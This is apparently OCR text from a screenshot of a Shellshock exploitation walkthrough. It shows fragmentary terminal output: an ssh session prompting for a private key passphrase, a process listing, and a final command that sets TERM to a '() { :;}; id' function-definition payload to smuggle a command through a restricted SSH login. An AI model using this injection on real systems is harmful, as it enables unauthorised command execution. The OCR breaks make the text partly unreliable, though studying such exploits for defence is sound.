
[email protected]
:~/.ssh$ export 
[email protected]
:~/.ssh$ ssh  
[email protected]
$SSH_ORIGINAL_COMMAND

Enter passphrase for key 
'/home/shawn/.ssh/id_rsa': 

UID        PID  PPID  C STIME TTY          TIME 
CMD

root         1     0  0 16:47 ?        00:00:02 
/sbin/init showopts

root         2     0  0 16:47 ?        00:00:00 
[kthreadd]

root         3     2  0 16:47 ?        00:00:00 
借助TERM来利用：
[email protected]
:~$ export TERM='() { :;}; id'; 